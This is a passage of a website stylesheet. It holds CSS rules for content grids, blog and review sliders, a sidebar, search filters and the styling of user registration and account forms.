.criterion-grid .criterion-item{
    width: 25%;
    margin-bottom: 30px;
    padding: 0 10px;
}
.criterion-grid .criterion-icon {
    height: 165px;
    width: 165px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 0 auto 15px;
    background: #fff;
}
.criterion-grid .criterion-title{
    font-weight: 900;
    font-size: 18px;
    line-height: 24px;
    display: block;
    margin-bottom: 0;
    text-align: center;
}
.criterion-footer{
    margin: 50px 25px 120px;
    font-weight: 900;
    font-size: 18px;
    line-height: 24px;
}
.criterion-footer .o-button{
    float: right;
    white-space: nowrap;
    margin-top: 5px;
}
@media only screen and (max-width: 767px){
    .criterion-grid .criterion-item{
        width: 100%;
    }
    .criterion-footer .o-button{
        float: none;
        margin: 50px auto 0;
        display: block;
        width: 250px;
    }
}
/*end criterion-grid*/

/*blog-slider*/
.home.blog{
    margin-bottom: 95px;
}
.blog-grid .blog-logo {
    height: 190px;
    width: 360px;
    box-shadow: 0 2px 12px rgba(48, 70, 89, 0.15);
    display: flex;
    align-items: center;
    margin-bottom: 30px;
    transition: box-shadow 0.2s;
    overflow: hidden;
    background: #fff;
}
.blog-grid .blog-logo:hover {
    box-shadow: 0 2px 12px rgba(198, 255, 125, 1);
    transition: box-shadow 0.1s;
}
.blog-grid .blog-title{
    font-weight: 700;
    font-size: 16px;
    line-height: 25px;
    display: block;
    padding-right: 15px;
    margin-bottom: 50px;
}
.blog-grid .o-button{
    font-weight: 700;
    font-size: 14px;
    position: absolute;
    bottom: 0;
    left: auto;
    width: 196px;
}
.blog-slider {
    margin-bottom: 60px;
}
.blog-slider .slick-list{
    padding-top: 15px;
}
.blog-slider .inner{
    padding-bottom: 60px;
}
.blog-slider .slick-dots{
    bottom: -56px;
}
.blog-slider .slick-dots li {
    width: 10px;
    height: 10px;
    margin: 0 7px;
}
.blog-slider .slick-dots li button:before{
    width: 10px;
    height: 10px;
    border: 1px solid #828282;
    opacity: 1;
    border-radius: 10px;
    content: "";
    background: #828282;
}
.blog-slider .slick-dots li.slick-active button:before {
    opacity: 1;
    background: transparent;
}
/*end blog-slider*/

/*user-rating*/
.user-rating {
    display: flex;
    align-items: center;
}
.user-rating .stars {
    margin-right: 5px;
}
.user-rating .fa{
    color: #F2994A;
    margin-right: 7px;
    font-size: 14px;
}
.user-rating .count{
    font-size: 13px;
    line-height: 20px;
    color: #C6FF7D;
}
@media only screen and (max-width: 767px){
    .user-rating .fa{
        margin-right: 4px;
    }
}

/*end user-rating*/

/*last-reviews-slider*/
.last-reviews {
    margin-bottom: 140px;
}
.last-reviews .title-box{
    margin-bottom: 20px;
}
.last-reviews-slider .slick-slide{
    margin-right: 20px;
}
.last-reviews-slider .item{
    max-width: 555px;
    position: relative;
    padding-top: 30px;
}
.last-reviews-slider .inner{
    padding-top: 35px;
}
.last-reviews-slider .top{
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 0 30px;
    transform: translateY(-35px);
    position: absolute;
    width: 100%;
}
.last-reviews-slider .company-logo{
    width: 118px;
    height: 122px;
    background: #fff;
    display: flex;
    align-items: center;
    box-shadow: 0px 2px 30px rgba(48, 70, 89, 0.15);
    border-radius: 70px;
    overflow: hidden;
    padding: 15px;
}
.last-reviews-slider .top .read{
    color: #fff;
    font-weight: 900;
    margin-top: 52px;
}
.last-reviews-slider .text{
    background: #1D1A21;
    color: #fff;
    border-radius: 10px 10px 0 0;
    padding: 106px 30px 35px 30px;
    font-size: 20px;
    line-height: 30px;
    min-height: 261px;
}
.last-reviews-slider .bottom{
    padding: 0 30px;
    background: #1D1A21;
    padding-bottom: 41px;
    border-radius: 0 0 10px 10px;
}
.last-reviews-slider .author{
    font-size: 13px;
    line-height: 20px;
    font-weight: 900;
    text-transform: uppercase;
    color: #fff;
    margin-bottom: 5px;
}
.last-reviews-slider .company{
    color: #C6FF7D;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}
.last-reviews-slider .slick-prev, .slick-next{
    top: 58%;
}
.last-reviews-slider .slick-next {
    right: -60px;
}
.last-reviews-slider .slick-prev {
    left: -70px;
}
.last-reviews-slider .slick-prev:before,
.last-reviews-slider .slick-next:before{
    content: "";
    background: url(images/arrow.svg);
    width: 20px;
    height: 20px;
    display: block;
    cursor: pointer;
    opacity: 1;
}
.last-reviews-slider .slick-prev:before {
    transform: rotate(180deg);
}
.last-reviews-slider .slick-dots{
    bottom: -56px;
}
.last-reviews-slider .slick-dots li {
    width: 10px;
    height: 10px;
    margin: 0px 7px;
}
.last-reviews-slider .slick-dots li button:before{
    width: 10px;
    height: 10px;
    border: 1px solid #828282;
    opacity: 1;
    border-radius: 10px;
    content: "";
    background: #828282;
}
.last-reviews-slider .slick-dots li.slick-active button:before {
    opacity: 1;
    background: transparent;
}
@media only screen and (max-width: 991px){
    .last-reviews-slider .item{
        max-width: 100%;
    }
    .last-reviews-slider .slick-slide {
        margin-right: 0;
    }
}
/*end last-reviews-slider*/

/*categories-grid*/
.categories-grid {
    display: grid;
    grid-template-areas: ".item";
    grid-template-columns: 1fr 1fr 1fr 1fr;
    text-align: center;
    grid-column-gap: 30px;
    grid-row-gap: 30px;
    margin-bottom: 50px;
}
.categories-grid .item a{
    font-weight: 900;
    font-size: 13px;
    line-height: 20px;
    transition: none;
    display: inline-block;
    text-transform: uppercase;
    letter-spacing: 1px;
}
.home .categories-grid .item a{
    color: #9A92A5;
}
.categories-grid .item a:hover{
    color: #C6FF7D;
}
.categories-grid .cat-image {
    height: 85px;
    margin-bottom: 20px;
    display: flex;
    align-items: flex-end;
    justify-content: center;
}
.categories-grid .cat-image img{
    max-height: 100%;
    filter: brightness(3.5);
}
.home .categories-grid .cat-image img {
    filter: invert(63%) sepia(11%) saturate(398%) hue-rotate(223deg) brightness(92%) contrast(85%);
}
@media only screen and (max-width: 767px){
    .categories-grid{
        display: block;
    }
    .categories-grid .item{
        margin-bottom: 30px;
    }

}
/*end categories-grid*/




/*sidebar*/
.container-sidebar{
    display: flex;
    margin-bottom: 50px;
}
.container-sidebar .content {
    order: 2;
    width: 80%;
}
.container-sidebar .sidebar{
    order: 1;
    width: 20%;
    padding-right: 30px;
}
.sidebar ul{
    padding: 0;
    margin: 0;
    list-style: none;
    display: block;
}
.sidebar .cat-item{
    font-weight: 900;
}
.sidebar .cat-item a{
    margin-bottom: 10px;
    display: inline-block;
}
.sidebar .cat-item a:hover{
    color: #C6FF7D;
}
.sidebar .cat-item.current-cat > a{
    color: #C6FF7D;
    pointer-events: none;
}
.sidebar ul.children{
    padding-left: 15px;
    margin-bottom: 10px;
    max-height: 0;
    overflow: hidden;
    transition: max-height 0.5s;
}
.sidebar .cat-item:hover > .children{
    max-height: 500px;
    transition: max-height 0.5s;
}
.sidebar .current-cat-parent ul.children{
    max-height: 100%;
}
.sidebar ul.children .cat-item{
    font-weight: normal;
}
@media only screen and (max-width: 991px){
    .sidebar .cat-item a{
        font-size: 14px;
    }
}
@media only screen and (max-width: 767px){
    .container-sidebar {
        display: flex;
        margin-bottom: 50px;
        flex-direction: column;
    }
    .container-sidebar .sidebar {
        order: 2;
        width: 100%;
        padding-right: 0;
    }
    .container-sidebar .content {
        order: 1;
        width: 100%;
    }
    .sidebar ul.children{
        max-height: max-content;
    }
}



/*end sidebar*/


/*companies-hero*/
.companies-hero.hero {
    margin-top: 39px;
    margin-bottom: 59px;
}
.companies-hero .img-wrap{
    position: relative;
}
.companies-hero > .container{
    min-height: 460px;
}
.companies-hero > .container .inner{
    border-radius: 20px;
    border-top-right-radius: 140px;
    display: flex;
}
.companies-hero .img-wrap img{
    position: absolute;
    top: 0;
}
.companies-hero .img-wrap{
    width: 50%;
    margin-top: 28px;
}
.companies-hero .content{
    width: 50%;
    padding-top: 45px;
    padding-left: 46px;
    padding-bottom: 33px;
}
.companies-hero .title{
    font-weight: 900;
    font-size: 35px;
    line-height: 40px;
    margin-bottom: 21px;
}
.companies-hero .add-company {
    font-weight: 900;
    margin-top: 10px;
    display: inline-block;
    margin-bottom: 49px;
}
@media only screen and (max-width: 991px){
    .companies-hero .img-wrap{
        display: none;
    }
    .companies-hero .content {
        width: 100%;
        text-align: center;
        padding-left: 0;
        padding-top: 10px;
    }
    .companies-hero > .container {
        min-height: auto;
    }
}
@media only screen and (max-width: 767px){
    .companies-hero.hero {
        margin-top: 0;
    }
    .companies-hero .content {
        padding: 30px 15px;
        padding-top: 10px;
    }
    .companies-hero > .container .inner{
        border-top-right-radius: 20px;
    }
}
/*end companies-hero*/

/*breadcrumps*/
.breadcrumps{
    font-size: 13px;
    line-height: 20px;
    margin-bottom: 39px;
}
.kama_breadcrumbs{
    display: inline-block;
}
.kama_breadcrumbs a:hover{
    color: #C6FF7D;
}
/*end breadcrumps*/

/*search-filter*/
.search-filter {
    margin-top: 57px;
    margin-bottom: 60px;
}
.search-filter .title{
    font-weight: 900;
    font-size: 15px;
    line-height: 20px;
    margin: 0;
}
.search-filter .inner{
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.search-filter .inner > div{
    margin-right: 10px;
}
.search-filter .widget-label {
    max-width: 190px;
    width: 100%;
}
.search-filter .widget-search {
    max-width: 355px;
    width: 100%;
}
.search-filter select{
    cursor: pointer;
}
.search-filter option{
    color: #000;
}
.search-filter .widget-categories {
    max-width: 260px;
    width: 100%;
    position: relative;
}
.search-filter .widget-sort {
    max-width: 260px;
    width: 100%;
    position: relative;
}
.search-filter .widget-categories:after,
.search-filter .widget-sort:after{
    content: '';
    width: 10px;
    height: 6px;
    background: url(images/caret.svg);
    position: absolute;
    right: 15px;
    top: 17px;
    filter: brightness(3.5);
}
.search-results {
    min-height: calc(100vh - 250px);
    margin-bottom: 50px;
}
@media only screen and (max-width: 767px){
    .search-filter .inner{
        flex-direction: column;
    }
    .search-filter .inner > div {
        margin-right: 0;
    }
    .search-filter .widget-sort,
    .search-filter .widget-categories{
        width: 100%;
    }
    .search-filter .inner > div{
        margin-bottom: 15px;
        max-width: 100%;
    }
}
/* end search-filter*/


/*user-forms*/
/*
	- Layout
*/



.um-s1,
.um-s2 {
    display: none;
}

.um *,
.um *:before,
.um *:after {
    box-sizing: content-box;
}

.um-header a,
.um-cover a,
.um-member-photo a,
.um-member-name a,
.um-member-more a,
.um-member-less a,
.um-members a,
.um-account-side li a,
.um-members-pagi span,
.um-members-pagi a,
.um-field-value a
{
    border-bottom: 0 !important;
}

.um a:focus,
.um-modal a:focus {
    outline: 0 !important;
}

.um a .image-overlay,
.um a:hover .image-overlay,
.um a:hover .image-overlay * {
    display: none !important;
    width: 0 !important;
    height: 0 !important;
    position: static !important;
}

/* only in admin mode */
.um.um-in-admin {
    padding-top: 0;
}
.um.um-in-admin .um-tip {display: none !important}

.um:not(.um-directory) input,
.um:not(.um-directory) select,
.um:not(.um-directory) textarea{
    font-size: 15px;
}

.um * {
    -webkit-font-smoothing: antialiased !important;
    -moz-osx-font-smoothing: grayscale !important;
}

.um-left {float: left}

.um-right {float: right}

.um-clear {clear: both}

.um-center {text-align: center}
.um-center .um-button {
    display: inline-block !important;
    width: auto !important;
    min-width: 250px !important;
}

.um-half { width: 48%}

.um-field-half {width: 48%;float: left}

.um-field-half.right {float: right}

.um-field-tri {
    width: 30%;
    float: left;
    margin-right: 3%;
}

.um img {box-shadow: none !important}

.um-col {padding-bottom: 20px}
.um-col-alt {margin: 15px 0 5px 0}
.um-col-alt-s {padding-top: 10px}
.um-col-alt-b {padding-top: 20px}

.um-col-121 {float: left;width: 48%}

.um-col-122 {float: right;width: 48%}

.um-col-131 {float: left;width: 30%}

.um-col-132 {float: left;width: 30%;margin: 0 5%}

.um-col-133 {float: left;width: 30%}

/*
	- Font Icons
*/

.um-raty i {font-size: 26px}

.um-field-half .um-raty i {font-size: 21px}

.um-field-tri .um-raty i {font-size: 21px}

.um-button i {
    font-size: 22px;
    width: 22px;
    height: 12px !important;
    display: inline-block;
    line-height: 12px !important;
    vertical-align: middle !important;
    position: relative;
    top: -6px;
    margin-right: 8px;
}

/*
	- Row general css
*/

.um-row-heading {
    padding: 5px 0;
    font-size: 16px;
}

.um-row-heading i {
    font-size: 24px;
    height: 24px;
    line-height: 24px;
    margin: 0 12px 0 0;
    display: inline-block;
    width: 30px;
    text-align: center;
}

.um-row-heading i:before {
    vertical-align: middle !important;
}

/*
	- Notices
*/

p.um-notice {
    width: auto;
    color: #fff;
    box-sizing: border-box;
    font-size: 15px;
    padding: 12px !important;
    margin: 12px 0 0 0 !important;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    position: relative;
}

p.um-notice a {
    color: #fff;
    text-decoration: underline;
}

p.um-notice i {
    position: absolute;
    right: 14px;
    font-size: 36px;
    cursor: pointer;
    top: 7px;
    display: block;
    height: 30px;
    line-height: 30px;
}

p.um-notice.success {
    background: #7ACF58;
}

p.um-notice.err {
    background: #C74A4A;
}

p.um-notice.warning {
    background: #f9f9d1;
    color: #666;
    border: 1px solid #efe4a2;
    padding: 8px 15px !important;
}

p.um-notice.warning a {
    color: #666;
    text-decoration: underline;
}

/*
	- Errors
*/

.um-field-error {
    width: auto;
    max-width: 100%;
    background: #C74A4A;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    color: #fff;
    box-sizing: border-box;
    position: relative;
    padding: 12px;
    font-size: 14px;
    line-height: 20px !important;
    margin: 12px 0 0 0;
}

.um-field-error a{color: #fff !important;text-decoration: underline !important}

.um-field-arrow {
    top: -17px;
    left: 10px;
    position: absolute;
    z-index: 1;
    color: #C74A4A;
    font-size: 28px;
    line-height: 1em !important;
}

.um-error-block {
    width: auto;
    max-width: 100%;
    background: #C74A4A;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    color: #fff;
    box-sizing: border-box;
    position: relative;
    padding: 12px;
    font-size: 14px;
    line-height: 1em !important;
    margin: 12px 0 0 0;
}

/*
    - Notices
*/
.um-field-notice {
    width: auto;
    max-width: 100%;
    background: #497BC7;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    color: #fff;
    box-sizing: border-box;
    position: relative;
    padding: 12px;
    font-size: 14px;
    line-height: 20px !important;
    margin: 5px 0 0 0;
}

.um-field-notice a{color: #fff !important;text-decoration: underline !important}

.um-field-notice  .um-field-arrow {
    top: -17px;
    left: 10px;
    position: absolute;
    z-index: 1;
    color: #497BC7 !important;
    font-size: 28px;
    line-height: 1em !important;
}

.um-notice-block {
    width: auto;
    max-width: 100%;
    background: #497BC7;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    color: #fff;
    box-sizing: border-box;
    position: relative;
    padding: 12px;
    font-size: 14px;
    line-height: 1em !important;
    margin: 12px 0 0 0;
}
/*
	- Help tooltips
*/

.um-tip {
    margin: 0 0 0 8px;
    cursor: pointer;
    display: inline-block;
    position: relative;
    top: 3px;
}

.um-tip i {
    font-size: 22px;
    height: 22px;
    line-height: 22px;
    display: block;
    position: relative;
}

.um-tip-text {
    display: block;
    font-size: 13px;
    line-height: 15px;
    color: #999;
}

/*
	- Forms & Fields
*/

.um-form button::-moz-focus-inner,
.um-form input::-moz-focus-inner {
    border: 0 !important;
    padding: 0 !important;
}

.um-field {
    position: relative;
    padding: 15px 0 0 0;
}

.um-field-b, .um-field-c {
    padding-top: 0 !important;
}

/*.um-field.um-is-conditional {
	display: none;
}*/

.um-field-label {
    display: block;
    margin: 0 0 8px 0;
}

.um-field-label .um-field-label-icon {
    float: left;
    margin: 0 8px 0 0;
    height: 22px;
    line-height: 18px;
    display: inline-block;
    width: 24px;
    text-align: center;
}
.um-field-label .um-field-label-icon i { font-size: 22px; position: relative; top: 1px; }

.um-field-label label {
    font-size: 15px !important;
    line-height: 22px !important;
    font-weight: bold;
    font-weight: 600;
}

.um-field-area {
    position: relative;
    word-wrap: break-word;
}

.um-field-value p {
    margin: 0 0 6px 0 !important;
    padding: 0;
}

.um-field-block {
    color: #777;
    font-size: 17px;
}

.um-field-spacing {
    width: 100%;
}

.um-field-divider {
    width: 100%;
    margin: 0 0 12px 0;
    height: 24px;
    position: relative;
}

.um-field-divider-text {
    position: absolute;
    width: 100%;
    text-align: center;
    bottom: -24px;
    left: 0;
    font-size: 16px;
    padding: 10px 0;
}

.um-field-divider-text span {
    background: #fff;
    color: #555;
    display: inline-block;
    padding: 0 15px;
}

.um-field-icon {
    position: absolute;
    cursor: default;
    text-align: center !important;
    top: 2px;
    left: 0;
    width: 44px;
    font-size: 22px;
    line-height: 1.7em;
}

.um-form input[type=text],
.um-form input[type=search],
.um-form input[type=tel],
.um-form input[type=number],
.um-form input[type=password] {
    padding: 0 12px !important;
    width: 100%;
    display: block !important;
    -moz-border-radius: 2px;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    outline: none !important;
    cursor: text !important;
    font-size: 15px !important;
    height: 40px !important;
    box-sizing: border-box !important;
    box-shadow: none !important;
    margin: 0 !important;
    position: static;
    outline: none !important;
}

.um-form input[type=number] {
    width: auto;
    padding: 0 0 0 5px !important;
    height: 30px !important;
}

.um-form input[type=text]:focus,
.um-form input[type=search]:focus,
.um-form input[type=tel]:focus,
.um-form input[type=number]:focus,
.um-form input[type=password]:focus,
.um-form textarea:focus {
    box-shadow: none !important;
    outline: none !important;
}

.um-form input[type=text].um-iconed,
.um-form input[type=tel].um-iconed,
.um-form input[type=password].um-iconed { padding-left: 44px !important }

.um-form input[type=text].um-error,
.um-form input[type=tel].um-error,
.um-form input[type=password].um-error { border-color: #C74A4A !important }

.um-form textarea {
    width: 100%;
    padding: 8px 12px !important;
    display: block;
    font-size: 15px !important;
    line-height: 22px !important;
    background: #fff;
    -moz-border-radius: 2px;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    box-sizing: border-box;
    min-height: 80px !important;
    box-shadow: none;
    outline: none !important;
}

.um-form .um-meta-text textarea {
    max-width: 100%;
}

.um-form .wp-editor-container {
    border: 1px solid #ddd;
}

.um-form .wp-editor-container textarea {
    background: #ddd !important;
    color: #222 !important;
    border-radius: 0;
}

/*
	- Radio & Checkboxes
*/

.um-field-c .um-field-checkbox {
    margin-bottom: 14px;
    margin-top: 0 !important;
    position: relative;
}

.um-field-checkbox:not(.um-field),
.um-field-radio:not(.um-field) {
    display: block;
    margin: 8px 0;
    position: relative;
}

.um-profile.um-editing .um-field-checkbox,
.um-profile.um-editing .um-field-radio{
    cursor: pointer !important;
}

.um-field-checkbox:hover i, .um-field-radio:hover i {color: #666}

.um-field-checkbox input,
.um-field-radio input{
    opacity: 0 !important;
    display: inline !important;
    width: 0 !important;
    float: left;
}

.um-field-checkbox-state,
.um-field-radio-state {
    position: absolute;
    top: 0;
    left: 1px;
    width: 24px;
    height: 24px;
}

.um-field-checkbox-state i,
.um-field-radio-state i {
    font-size: 24px;
    line-height: 24px;
    height: 24px;
    color: #aaa;
    transition: all .2s linear;
}

.um-field-checkbox-option,
.um-field-radio-option {
    margin: 0px 0px 0px 36px;
    line-height: 24px;
    color: #888 !important;
    display: block;
}

/*
	- Group of Fields
*/

.um-field-group {
    margin-top: 20px;
}

.um-field-group-head {
    cursor: pointer;
    color: #fff;
    font-size: 16px;
    line-height: 22px;
    padding: 10px 20px;

    transition: 0.25s;
    box-sizing: border-box;
    -moz-border-radius: 4px !important;
    -webkit-border-radius: 4px !important;
    border-radius: 4px !important;
    border-top: 1px solid rgba(0,0,0,0.0) !important;
    border-bottom: 2px solid rgba(0, 0, 0, 0.1) !important;
}

.um-field-group-head i {
    font-size: 20px;
    margin: 0 8px 0 0;
}

.um-field-group-head i:before {
    vertical-align: middle !important;
}

.um-field-group-body {
    display: none;
    margin: 15px 0 0 0;
    padding: 15px 20px 5px 20px;
    background: #f9f9f9;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    position: relative;
    box-sizing: border-box;
    width: 100%;
}

.um-field-group-body div.um-field {
    padding: 0 0 15px 0;
}

.um-field-group-cancel {
    font-size: 18px;
    position: absolute;
    z-index: 800;
    right: 8px;
    top: 8px;
    color: #ccc !important;
    text-decoration: none !important;
}
.um-field-group-cancel:hover {color: #777 !important}

/*
	- Buttons
*/

.um div.disabled,
.um-disabled,
.um input[type=submit]:disabled,
.um input[type=text]:disabled,
.um input[type=number]:disabled {
    opacity: 0.6 !important;
    cursor: no-drop !important;
}

input[type=submit].um-button,
input[type=submit].um-button:focus {
    width: 100%;
}

input[type=submit].um-button:hover {
    opacity: 1;
}

.um-button {
    width: 100%;
}

a.um-button {
    width: 100%;
}



.um-button.um-btn-auto-width {
    width: auto;
    display: inline-block;
    padding: 14px 20px !important;
    min-width: 200px;
    max-width: 450px;
}

a.um-link-alt {
    line-height: 22px;
    color: #888 !important;
    display: block !important;
    text-decoration: none !important;
    font-weight: normal;
    text-align: center;
    border-bottom: none !important;
}
a.um-link-alt:hover {text-decoration: underline !important;}

/*
	- Dropdown menu
*/

.um-dropdown {
    position: absolute;
    height: auto;
    background: #fff;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    z-index: 10;
    display: none;
    border: 1px solid #e5e5e5;
    box-sizing: border-box;
    -webkit-box-shadow: 0 0 2px rgba(0,0,0,0.1);
    box-shadow: 0 0 1px rgba(0,0,0,0.1);
}

.um-dropdown ul,
.um-dropdown li {
    list-style-type: none !important;
    padding: 0 !important;
    margin: 0 !important;
}

.um-dropdown ul {
    background: #fff;
    position: relative;
    z-index: 16;
}

.um-dropdown li a {
    display: block;
    padding: 8px 12px;
    color: #666;
    font-size: 14px;
    line-height: 18px;
}

.um-dropdown li:last-child a {
    border-top: 1px solid #e5e5e5;
    padding: 12px;
}

.um-dropdown li a:hover {

}

.um-dropdown-b {
    position: relative;
}

.um-dropdown-arr {
    position: absolute;
    font-size: 24px;
    width: 24px;
    height: 24px;
    overflow: hidden;
    z-index: 15;
    color: #eee;
}

.um-dropdown-arr * { display: block !important; width: 24px !important; height: 24px !important; vertical-align: bottom !important; overflow: hidden !important; line-height: 24px !important; }

/*
	- Misc.
*/

div.um-photo {
    margin: 20px auto 0 auto;
    text-align: center;
    box-sizing: border-box;
    max-width: 100%;
}

div.um-photo,
div.um-photo a,
div.um-photo img {
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
}

div.um-photo a {
    border: 1px solid #e5e5e5;
    padding: 5px;
    box-sizing: border-box;
    display: inline-block;
    box-shadow: 0 1px 1px #eee;
    margin: 0 auto;
    max-width: 100%;
}

div.um-photo img {max-height: 300px; max-width: 100%;}

/*
	- other form styles
*/

span.um-req {
    margin: 0 0 0 8px;
    font-size: 14px;
    display: inline-block;
}

small.um-max-filesize {
    display: block;
    color: #999999;
    padding-top: 5px;
}
small.um-max-filesize span{
    font-size: 12px;
}

.um-form .um-field .um-field-area input.um-form-field.um-validate-not-matched,
.um-form .um-field .um-field-area input.um-form-field.um-validate-not-matched:focus,
.um-form .um-field .um-field-area input.um-form-field.um-validate-username-exists,
.um-form .um-field .um-field-area input.um-form-field.um-validate-username-exists:focus {
    border-color: #DB2929 !important;
}

.um-form .um-field .um-field-area input.um-searching-username {
    background-image: url(../img/loading.gif);
    background-position: right center;
    background-repeat: no-repeat;
    background-size: 24px 24px;
}

.um-search-area {
    position: relative;
    max-width: 300px;
}

.um-search-area .um-search-field {
    width: 100%;
}

.um-search-area .um-search-icon {
    position: absolute;
    top: 7px;
    right: 10px;
}

/* Customize Select2 CSS */
.select2-container.select2-container--open {
    z-index: 9999999;
}
.select2.select2-container .select2-selection {
    display: block !important;
    height: 40px;
    padding: 0 0 0 12px !important;
    overflow: hidden !important;
    position: relative !important;
    white-space: nowrap !important;
    line-height: 35px !important;
    color: #666 !important;
    font-size: 15px !important;
    text-align: left !important;
    text-decoration: none !important;
    -moz-border-radius: 2px !important;
    -webkit-border-radius: 2px !important;
    border-radius: 2px !important;
    background-clip: padding-box !important;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    background: none !important;
    background-color: #fff !important;
    border: 1px solid #ddd !important;
}

.select2.select2-container .select2-selection .select2-selection__arrow {
    display: inline-block !important;
    width: 34px !important;
    height: 100% !important;
    position: absolute !important;
    right: 0 !important;
    top: 0 !important;
    -moz-border-radius: 0 2px 2px 0 !important;
    -webkit-border-radius: 0 2px 2px 0 !important;
    border-radius: 0 2px 2px 0 !important;
    background-clip: padding-box !important;
    text-align: center !important;
    background: transparent !important;
    border-left: 0 !important;
}

.select2.select2-container .select2-selection .select2-selection__arrow:before {
    content: "\f3d0" !important;
    font-size: 27px !important;
    font-family: "Ionicons" !important;
    width: 100% !important;
    display: block;
    height: 100%;
    line-height: 35px;
    color: #aaaaaa;
}

.select2.select2-container .select2-selection .select2-selection__arrow b[role="presentation"] {
    display:none;
}

.select2-container.select2-container--open .select2-dropdown {
    border: 1px solid #ddd !important;
    border-radius: 0;
}

.select2-container.select2-container--open .select2-dropdown .select2-results li {
    list-style: none;
    display: list-item;
    background-image: none;
    font-size: 15px;
    margin: 5px !important;
    color: #666 !important;
    padding: 3px 7px 4px !important;
    cursor: pointer;
    min-height: 1em !important;
}

.select2.select2-container .select2-selection.select2-selection--multiple {
    height: auto !important;
    line-height: 0.8 !important;
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
    padding-left: 0 !important;
    line-height: 37px;
}

.select2-container--default .select2-selection--multiple .select2-selection__rendered {
    line-height: 37px;
    box-sizing: border-box;
    list-style: none;
    margin: 0;
    padding-left: 0 !important;
    padding-right: 30px;
    width: 100%;
    font-size: 13px;
}

.select2-results li.select2-results__option.select2-results__option--highlighted {
    background: none !important;
    background: #f4f4f4 !important;
    color: #666 !important;
}
.select2-container--default .select2-results__option[aria-selected="true"] {
    background-color: #ddd;
}


.select2-container--default .select2-selection--single .select2-selection__clear,
.select2-container--default .select2-selection--multiple .select2-selection__clear {
    right: 10px;
    font-size: 30px;
    color: #aaaaaa !important;
    margin: 0 !important;
}

.select2-container--default .select2-selection--multiple .select2-selection__clear {
    position: absolute;
}

.select2-container--default .select2-selection--multiple .select2-selection__choice {
    padding: 3px 3px 3px 5px;
}

.um .um-form .select2-container .select2-search.select2-search--inline > input {
    border: none !important;
    padding: 0 !important;
    border-radius: 0 !important;
}

.um .um-form .select2-container--default .select2-selection--multiple .select2-selection__rendered li {
    overflow-x: hidden;
    text-overflow: ellipsis;
    max-width: 100%;
    box-sizing: border-box;
}





/*  @todo maybe deprecated and used only for select and multiselect */
.um-field-select .um-field-area .um-field-icon,
.um-field-multiselect .um-field-area .um-field-icon {
    z-index: 99999999;
}
.um-field-select .um-field-area.um-field-area-has-icon .select2-selection__rendered {
    text-indent: 20px;
}
.um-field-multiselect .um-field-area.um-field-area-has-icon ul:first-child {
    margin-left: 30px !important;
}

.um-field-area .wp-switch-editor{
    float: none;
    height: auto;
}
.um-account i {
    vertical-align: baseline !important;
}

.um-account p.um-notice {
    margin: 0 0 20px 0 !important;
    padding: 12px 15px !important;
}

.um-account a:focus {
    outline: 0 !important; /*removes the dotted border*/
}

.um-account-side {
    float: left;
    width: 30%;
    padding: 0px;
    box-sizing: border-box;
}

.um-account-main {
    float: left;
    width: 70%;
    padding: 0px 0px 0px 1.5em;
    box-sizing: border-box;
}

.um-account-main a {
    border-bottom: none !important;
}

.um-account-tab {
    display: none;
}

/*
	- Main tab
*/

.um-account-main div.um-account-heading {
    display: flex;
    flex-wrap: nowrap;
    flex-direction: row;
    justify-content: flex-start;
    align-items: baseline;
    margin: 0 !important;
    font-size: 18px;
    line-height: 18px;
    font-weight: bold;
    color: #555;
}

.um-account-main div.um-account-heading i {
    margin-right: 10px;
    font-size: 26px;
    position: relative;
    top: 2px;
}

.um-account-main p {
    margin: 20px 0 0 0!important;
    padding: 0 !important;
}

.um-account-main label {
    font-size: 15px;
}

/*
	- Account photo
*/

.um-account-meta {
    text-align: center;
    margin-bottom: 20px;
}

.um-account-meta img {
    margin: 0 !important;
    position: static !important;
    float: none !important;
    display: inline-block;
}

.um-account-meta.radius-1 img { 	-moz-border-radius: 999px;-webkit-border-radius: 999px;border-radius: 999px }
.um-account-meta.radius-2 img { 	-moz-border-radius: 4px;-webkit-border-radius: 4px;border-radius: 4px }
.um-account-meta.radius-3 img { 	-moz-border-radius: 0;-webkit-border-radius: 0;border-radius: 0 }

.um-account-name {
    padding-top: 12px;
}

.um-account-name a {
    font-weight: bold;
    color: #555;
    text-decoration: none !important;
    font-size: 18px;
    line-height: 1.4em;
}

.um-account-profile-link a {
    font-size: 13px;
    font-weight: normal;
}

/*
	- Account nav
*/

.um-account-nav a {
    display: block;
    height: 44px;
    line-height: 44px;
    color: #666 !important;
    text-decoration: none !important;
    position: relative;
    padding-left: 40px;
    border-bottom: 1px solid #eee !important;
    transition: all .2s linear;
    font-size: 14px;
}

.um-account-nav a.current{
    font-weight: bold;
}

.um-account-nav span.arr {
    position: absolute;
    right: 0;
    top: 1px;
    font-size: 28px;
}

.um-account-nav span.ico {
    position: absolute;
    left: 0;
    top: 0;
    font-size: 21px;
    width: 21px;
    text-align: center;
}

/*
	- Account tabs
*/

.um-account-side ul, .um-account-side li {
    margin: 0 !important;
    padding: 0 !important;
    list-style-type: none !important;
}

.um-account-side li {margin-bottom: 1px !important;background: #eee;}

.um-account-side li a{
    display: block;
    padding: 4px 0px;
    font-size: 14px;
    height: 30px;
    line-height: 20px;
    color: #999;
    position: relative;
}

.um-account-side li a span.um-account-arrow {
    position: absolute;
    right: 10px;
    top: 6px;
    font-size: 26px;
    opacity: 0.6;
}

.um-account-side li a span.um-account-icon,
.um-account-side li a.current span.um-account-icon,
.um-account-side li a.current:hover span.um-account-icon
{
    text-align: center;
